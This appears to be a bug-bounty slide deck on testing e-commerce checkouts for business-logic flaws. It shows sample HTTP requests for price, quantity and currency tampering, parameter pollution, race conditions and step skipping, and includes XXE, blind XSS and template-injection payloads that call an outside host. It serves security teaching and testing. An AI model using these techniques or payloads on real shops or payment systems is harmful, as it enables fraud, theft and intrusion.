Slide 1




Mahmoud M. Awali @0xAwali
Online Shopping
Shopping Cart Price Something $
Total : 3 * $
Buying
Change
Best Seller
Quantity 3
Delete

Slide 2



My Methodology
attacker
Try To Manipulate The Quantity e.g. The Original Quantity Is 1 , Try To Change It To 3 To Get Two Items Free
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=3&price=10&currency=dollar&token=************& add=egy
Writeup
Writeup
Writeup

Slide 3

My Methodology
attacker
Try To Manipulate The Price e.g. The Original Price Is 10 , Try To Change It To -10 OR To Fraction Value e.g. 0.10 To Get The Item Cheaper
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=1&price=-10&currency=dollar&token=************&
add=egy
Writeup
Writeup
Tweet

Slide 4
My Methodology
attacker
Try To Manipulate The Currency e.g. The Original Currency Is dollar , Try To Change It To INR To Get The Item Cheaper
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=1&price=10&currency=INR&token=************&
add=egy

Slide 5
My Methodology
attacker
Try To Use Negative Numbers , Zero , NaN , null OR A Lot Of 00000 In All Field Values Of Parameters e.g. Quantity=0000 OR Quantity=null To Cause Logical Issues
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=null&price=10&currency=dollar&token=************& add=egy

Slide 6
My Methodology
attacker
Try To Use Parameter Pollution Technique e.g. Quantity=1&Quantity=2 OR Quantity=[] With All Parameters To Get Free Items
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=1&Quantity=2&price=10&currency=dollar& token=************&add=egy

Slide 7
My Methodology
attacker
Try To Omit Parameters e.g. Removing The Parameter And Its Value OR Removing Only The Value OR Try To Replace It To Null To Cause Logical Issues
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=1&price=10&currency=dollar&token=************& add=egy

Slide 8

My Methodology
attacker
Try To Change Content Type Header To Content–Type: application/xml With XXE Payloads e.g. <!DOCTYPE test [<!ENTITY xxe SYSTEM "http://me.com/xxe.dtd" >]>
Blog
POST /buying-something HTTP/1.1
Host: www.company.com
Content-Type: application/xml;charset=UTF–8
Content-Length: Number
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE test [<!ENTITY xxe SYSTEM "http://me.com/xxe.dtd">]>
<root>
<Quantity>&xxe;</Quantity>
<price>10</price>
<add>egy</add>
<token>******</token>
</root>

Slide 9
My Methodology
attacker
Try To Inject XSS Payloads e.g. "><svg/onload=prompt(1)> OR Blind XSS Payloads e.g. "><img src=//me.xss.ht> In All Field Values Of Parameters To Get XSS
Tweet
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=1&price=10&currency=dollar&token=************ &add="><img src=//me.xss.ht>
Writeup

Slide 10

My Methodology
attacker
Try To Insert Blind XSS OR Blind Template Injection Payloads e.g. {{constructor.constructor ('import("http://me.xss.ht")')()}} In User-Agent OR Noun-Standard Headers e.g. X-Forwarded-For
Slides
POST /buying-something HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0"><img src=//me.xss.ht>
Content-Type: application/x-www-form-urlencoded
Origin: https://www.company.com
Content-Length: Number
Quantity=1&price=10&currency=dollar&token=************& add=egy
Tweet

Slide 11

My Methodology
attacker
Try To Insert Invisible Range %00 To %FF In All Field Values Of Parameters e.g. Quantity=%00 OR Quantity=%FF To Cause Errors Exposing Sensitive Information
Tweet

Slide 12

My Methodology
attacker
Try To Insert Large Characters OR Numbers In All Field Values Of Parameters e.g. Quantity=XXX 50.000+ XXX To Cause Errors Exposing Sensitive Information
Tweet

Slide 13
My Methodology
attacker
Try To Manipulate The Response To Cause Errors
Slides
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://www.company.com
Access-Control-Allow-Credentials: true
Content-Type: application/json; charset=utf-8
Content-Length: length
{
"price" : 0.10 ,
"quantity" : 1
}

Slide 14
My Methodology
attacker
If There Is Transferring Money From Bank Account One To Bank Account Two e.g. http://comapny.com/transfer?from=1&to=2&amount=10 , Try To Use Race Condition
Slides
Steps to produce :-
1 - While Sending Money From e.g. http://comapny.com/transfer?from=1&to=2&amount=10
2 - Intercept The Request And Send It To Turbo Intruder
3 - Use Race File To Do Race Condition
Writeup

Slide 15
My Methodology
attacker
Applications That Allow Users To Change Their Order While Paying For An Item Can Also Be Vulnerable When There Is No Verification At The End Of The Process
Slides
Steps to produce :-
1 - From Firefox Browser , Add Item To Basket And Go Through Payment Page Then Stop Here
2 - Open Chrome Then Add An New Items To Basket
3 - From FireFox , Complete The Payment Process To Get Free Items

Slide 16

My Methodology
attacker
Try To Skip Some Steps While Buying Something e.g. You Have Something Like /order/123/shipping , Try To Go Through /order/123/confirm Directly
Tweet

Slide 17
Mahmoud M. Awali @0xAwali
Thank You

